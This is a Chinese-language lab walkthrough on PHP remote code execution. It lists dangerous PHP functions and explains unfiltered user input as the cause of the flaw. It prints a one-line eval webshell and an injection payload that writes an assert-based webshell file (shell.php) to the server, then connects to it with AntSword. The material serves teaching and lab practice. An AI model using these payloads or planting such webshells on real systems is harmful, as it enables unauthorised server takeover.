代码执行:可执行脚本语言代码

PHP敏感函数代码执行 #

eval() //把字符串作为PHP代码执行 assert() //检查一个断言是否为 FALSE,可用来执行代码 preg_replace() //执行一个正则表达式的搜索和替换 call_user_func()//把第一个参数作为回调函数调用 call_user_func_array()//调用回调函数,并把一个数组参数作为回调函数的参数 array_map() //为数组的每个元素应用回调函数

eval:

<?php @eval($_POST["arg"])?>



漏洞原因: #

在开发过程当中,由于开发使用敏感代码函数,切过滤不严,造成用户可控



示例 #

代码执行

后台把用户的输入作为代码的一部分进行执行,造成了远程代码执行漏洞。

题目都提示的这么明显了,直接上payload吧。



输入:phpinfo();

phpinfo()函数被执行了

根据代码执行这个漏洞,我们可以通过此处上传一句话木马。



输入payload:fputs(fopen('shell.php','w'),'<?php assert($_POST[fin]);?>');



到本关目录下查看发现木马文件已经上传成功。

使用蚁剑进行连接

连接成功